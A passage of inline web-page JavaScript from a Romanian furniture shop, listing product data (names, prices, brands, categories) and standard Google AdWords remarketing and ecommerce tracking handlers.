                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "19544": {
                    "isEnabled": true,
                    "params": {
                        "id": 19544,
                        "name": "Masuta lemn alba IMOLA",
                        "url": "https:\/\/www.acaju.ro\/masuta-lemn-alba-imola\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_21230.jpg",
                        "price": "720",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "283",
                            "name": "Masuta Cafea ",
                            "parent": 789,
                            "breadcrumb": [{
                                "id": 789,
                                "name": "MASA",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "570",
                            "name": "LICHIDARE STOCURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "720",
                            "name": "Masuta cafea alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "751",
                            "name": "Mobilier scandinav",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "788",
                            "name": "Masuta Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "789",
                            "name": "MASA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "1037",
                            "name": "Ia-ti cadoul dupa valoarea comenzii!",
                            "parent": 0,
                            "breadcrumb": []
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "5095": {
                    "isEnabled": true,
                    "params": {
                        "id": 5095,
                        "name": "Paturi tapitate crem Barcelona 160",
                        "url": "https:\/\/www.acaju.ro\/paturi-tapitate-crem-barcelona\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_16099.jpg",
                        "price": "1399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "769",
                            "name": "Pat cu Somiera ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "893",
                            "name": "Paturi Ieftine",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "927",
                            "name": "Paturi Dormitor Ieftine",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "930",
                            "name": "Pat 160x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "22431": {
                    "isEnabled": true,
                    "params": {
                        "id": 22431,
                        "name": "Scaun bucatarie tapitat cu piele ecologica H134, negru\/alb",
                        "url": "https:\/\/www.acaju.ro\/scaun-metalic-tapitat-h134-negru-alb\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_33808.jpg",
                        "price": "399",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "298",
                            "name": "Scaune Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "309",
                            "name": "Scaune Bucatarie",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "554",
                            "name": "Scaune Tapitate ",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "694",
                            "name": "Mobilier pentru bucatarie ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "836",
                            "name": "SCAUNE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "918",
                            "name": "Scaune Bucatarie Moderne",
                            "parent": 579,
                            "breadcrumb": [{
                                "id": 579,
                                "name": "MOBILA BUCATARIE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "23754": {
                    "isEnabled": true,
                    "params": {
                        "id": 23754,
                        "name": "PACHET PROMO pat matrimonial cu lada ADEL 160",
                        "url": "https:\/\/www.acaju.ro\/pat-matrimonial-cu-lada-adel\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_56387.jpg",
                        "price": "4998",
                        "currency": "RON",
                        "promo": "2350",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "263",
                            "name": "Pat Tapitat ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "421",
                            "name": "Pat Dormitor ",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "535",
                            "name": "Pat Matrimonial ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "537",
                            "name": "Pat cu Lada ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "580",
                            "name": "MOBILA DORMITOR",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "693",
                            "name": "Mobilier pentru dormitor ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "753",
                            "name": "Mobilier dormitor",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "767",
                            "name": "Pat Tapitat cu Lada  ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "769",
                            "name": "Pat cu Somiera ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "770",
                            "name": "Pat Dublu ",
                            "parent": 868,
                            "breadcrumb": [{
                                "id": 868,
                                "name": "PATURI",
                                "parent": false
                            }]
                        }, {
                            "id": "868",
                            "name": "PATURI",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "930",
                            "name": "Pat 160x200",
                            "parent": 580,
                            "breadcrumb": [{
                                "id": 580,
                                "name": "MOBILA DORMITOR",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "ADEL-1": false,
                                "ADEL-2": false
                            }
                        }
                    }
                },
                "22479": {
                    "isEnabled": true,
                    "params": {
                        "id": 22479,
                        "name": "Scaun tapitat cu piele ecologica crem H262",
                        "url": "https:\/\/www.acaju.ro\/scaun-tapitat-h262-crem\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_33895.jpg",
                        "price": "210",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "113",
                            "name": "SIGNAL"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "554",
                            "name": "Scaune Tapitate ",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }, {
                            "id": "579",
                            "name": "MOBILA BUCATARIE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "694",
                            "name": "Mobilier pentru bucatarie ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "752",
                            "name": "Mobilier bucatarie",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "836",
                            "name": "SCAUNE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "841",
                            "name": "Scaune Ieftine",
                            "parent": 836,
                            "breadcrumb": [{
                                "id": 836,
                                "name": "SCAUNE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "4547": {
                    "isEnabled": true,
                    "params": {
                        "id": 4547,
                        "name": "Canapele scandinave Malmo",
                        "url": "https:\/\/www.acaju.ro\/canapele-scandinave-malmo\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_40363.jpg",
                        "price": "3850",
                        "currency": "RON",
                        "promo": "2503",
                        "brand": {
                            "id": "119",
                            "name": "WERSAL"
                        },
                        "category": [{
                            "id": "251",
                            "name": "Canapele Extensibile",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "251",
                            "name": "Canapele Extensibile",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "273",
                            "name": "BIROU ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "310",
                            "name": "Canapea extensibila  3 Locuri",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "355",
                            "name": "Canapele Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "516",
                            "name": "CANAPELE ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "559",
                            "name": "Canapele moderne ",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "696",
                            "name": "Mobilier tapitat",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "729",
                            "name": "CANAPELE COLORATE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "734",
                            "name": "Canapea gri",
                            "parent": 729,
                            "breadcrumb": [{
                                "id": 729,
                                "name": "CANAPELE COLORATE",
                                "parent": false
                            }]
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "751",
                            "name": "Mobilier scandinav",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "762",
                            "name": "Mobilier birou",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "954",
                            "name": "Canapea Birou",
                            "parent": 273,
                            "breadcrumb": [{
                                "id": 273,
                                "name": "BIROU ",
                                "parent": false
                            }]
                        }, {
                            "id": "994",
                            "name": "Canapele Extensibile cu Lada",
                            "parent": 516,
                            "breadcrumb": [{
                                "id": 516,
                                "name": "CANAPELE ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                }
            };

            scEOGoogleAWDynRem.visitHelpPageIsEnabled = false;

            scEOGoogleAWDynRem.cartProductIds = [];

            scEOGoogleAWDynRem.orderInfo = false;

            scEOGoogleAWDynRem.init();

            /* Sending data from the product page views */
            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:view-product'), function(event, product) {
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_itemid: product.id,
                        dynx_pagetype: 'offerdetail',
                        dynx_totalvalue: (product.promo && product.promo !== 0) ? product.promo : product.price

                    },
                    google_remarketing_only: true
                });
            });

            /* Sending Data to view search results */
            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:search'), function(event, searchPhrase) {
                var search = $('[name="ProductIdsAdword"]').map(function(index, element) {
                    return $(element).attr('value');
                });
                var n = {},
                    r = [];
                for (var i = 0; i < search.length; i++) {
                    if (!n[search[i]]) {
                        n[search[i]] = true;
                        r.push(search[i]);
                    }
                }
                /*var productIds = r.join();*/
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_itemid: r,
                        dynx_pagetype: 'searchresults',

                    },
                    google_remarketing_only: true
                });
            });

            /* Sending Data to view category page */
            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:view-category'), function(event, category) {
                var search = $('[name="ProductIdsAdword"]').map(function(index, element) {
                    return $(element).attr('value');
                });
                /* filter unique product ids */
                var n = {},
                    r = [];
                for (var i = 0; i < search.length; i++) {
                    if (!n[search[i]]) {
                        n[search[i]] = true;
                        r.push(search[i]);
                    }
                }
                /*var productIds = r.join();*/
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_itemid: r,
                        dynx_pagetype: 'category'

                    },
                    google_remarketing_only: true
                });
            });

            /* Sending Data to view brand page */
            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:view-brand'), function(event, brand) {
                var search = $('[name="ProductIdsAdword"]').map(function(index, element) {
                    return $(element).attr('value');
                });
                /* filter unique product ids */
                var n = {},
                    r = [];
                for (var i = 0; i < search.length; i++) {
                    if (!n[search[i]]) {
                        n[search[i]] = true;
                        r.push(search[i]);
                    }
                }
                /*var productIds = r.join();*/
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_itemid: r,
                        dynx_pagetype: 'category'

                    },
                    google_remarketing_only: true
                });
            });

            /* Sending Data on view help page */
            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:view-web-page'), function(event) {
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_pagetype: 'other'

                    },
                    google_remarketing_only: true
                });
            });

            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:initate-checkout'), function(event) {
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_itemid: scEOGoogleAWDynRem.cartProductIds,
                        dynx_pagetype: 'conversionintent'

                    },
                    google_remarketing_only: true
                });
            });

            /* Sending Data on ordering */
            $(document).on(scEOGoogleAWDynRem.getEventStr('tracking:order-placed'), function(event, orderInfo) {
                var productIds = [];
                var priceTotal = 0;
                var orderItems = orderInfo.OrderItems;
                for (i in orderItems) {
                    productIds.push(orderItems[i]['ProductId']);
                    priceTotal += orderItems[i]['OrderItemPrice'];
                }
                if (!window.google_trackConversion) {
                    return;
                }
                window.google_trackConversion({
                    google_conversion_id: '955585881',
                    google_custom_params: {


                        dynx_itemid: productIds,
                        dynx_pagetype: 'conversion',
                        dynx_totalvalue: priceTotal

                    },
                    google_remarketing_only: true
                });
            });

            function getDynRemCategoryBranch(product) {
                var category = product.category[0];
                var breadcrumb = [];
                for (i in category.breadcrumb) {
                    breadcrumb.push(category.breadcrumb[i].name);
                }
                breadcrumb.push(category.name);
                return breadcrumb.join(' > ');
            }
        }();
    </script>
    <!-- /Google AdWords Dynamic Remarketing Tag -->
    <!-- Enhanced Ecommerce Tracking Tag -->
    <script type="text/javascript">
        ! function() {
            var scEOEnhEcom = new SCEvents('E_E_T_T');

            scEOEnhEcom.sendCategoryIsEnabled = false;
            scEOEnhEcom.sendCategoryParams = [];

            scEOEnhEcom.sendBrandIsEnabled = false;
            scEOEnhEcom.sendBrandParams = [];

            scEOEnhEcom.sendProductIsEnabled = false;
            scEOEnhEcom.sendProductParams = [];
            scEOEnhEcom.sendProductsListingParams = {
                "1575": {
                    "isEnabled": true,
                    "params": {
                        "id": 1575,
                        "name": "Coltare extensibile dreapta EGO, tapitate cu stofa ",
                        "url": "https:\/\/www.acaju.ro\/coltare-extensibile-dreapta-ego\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_4692.jpg",
                        "price": "4999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "118",
                            "name": "BENIX"
                        },
                        "category": [{
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "274",
                            "name": "Coltare Extensibile  ",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }, {
                            "id": "291",
                            "name": "Coltare Living",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "849",
                            "name": "COLTARE",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "851",
                            "name": "Coltare Living Moderne",
                            "parent": 849,
                            "breadcrumb": [{
                                "id": 849,
                                "name": "COLTARE",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": true,
                            "stock": {
                                "BNX111-1": false,
                                "BNX111-2": false
                            }
                        }
                    }
                },
                "4809": {
                    "isEnabled": true,
                    "params": {
                        "id": 4809,
                        "name": "PACHET PROMO LIVING CLIFF SAN REMO GRAFIT + MASUTA CAFEA CLIFF + COMODA CLIFF ",
                        "url": "https:\/\/www.acaju.ro\/pachet-promo-living-masuta-sifonier-cliff-lemn\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_16156.jpg",
                        "price": "2899",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "115",
                            "name": "FADOME"
                        },
                        "category": [{
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
                        "inventory": {
                            "variations": false,
                            "stock": false
                        }
                    }
                },
                "18667": {
                    "isEnabled": true,
                    "params": {
                        "id": 18667,
                        "name": "Mobila living ATTENZIONE",
                        "url": "https:\/\/www.acaju.ro\/mobila-living-attenzione\/",
                        "img": "https:\/\/www.acaju.ro\/userfiles\/productlargeimages\/product_19287.jpg",
                        "price": "1999",
                        "currency": "RON",
                        "promo": 0,
                        "brand": {
                            "id": "130",
                            "name": "ACAJU - B"
                        },
                        "category": [{
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "486",
                            "name": "LIVRARE RAPIDA DIN STOC",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "511",
                            "name": "Living Modern",
                            "parent": 581,
                            "breadcrumb": [{
                                "id": 581,
                                "name": "MOBILA LIVING",
                                "parent": false
                            }]
                        }, {
                            "id": "581",
                            "name": "MOBILA LIVING",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "695",
                            "name": "Mobilier pentru living ",
                            "parent": 486,
                            "breadcrumb": [{
                                "id": 486,
                                "name": "LIVRARE RAPIDA DIN STOC",
                                "parent": false
                            }]
                        }, {
                            "id": "701",
                            "name": "Colectia Pret Avantajos",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "702",
                            "name": "BESTSELLERS",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "703",
                            "name": "Living",
                            "parent": 702,
                            "breadcrumb": [{
                                "id": 702,
                                "name": "BESTSELLERS",
                                "parent": false
                            }]
                        }, {
                            "id": "709",
                            "name": "MOBILA ALBA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "712",
                            "name": "Mobila living alba",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "722",
                            "name": "Living alb",
                            "parent": 709,
                            "breadcrumb": [{
                                "id": 709,
                                "name": "MOBILA ALBA",
                                "parent": false
                            }]
                        }, {
                            "id": "728",
                            "name": "MOBILA GERMANIA",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "748",
                            "name": "MOBILIER ",
                            "parent": 0,
                            "breadcrumb": []
                        }, {
                            "id": "750",
                            "name": "Mobilier living",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }, {
                            "id": "998",
                            "name": "Mobilier Modern",
                            "parent": 748,
                            "breadcrumb": [{
                                "id": 748,
                                "name": "MOBILIER ",
                                "parent": false
                            }]
                        }],
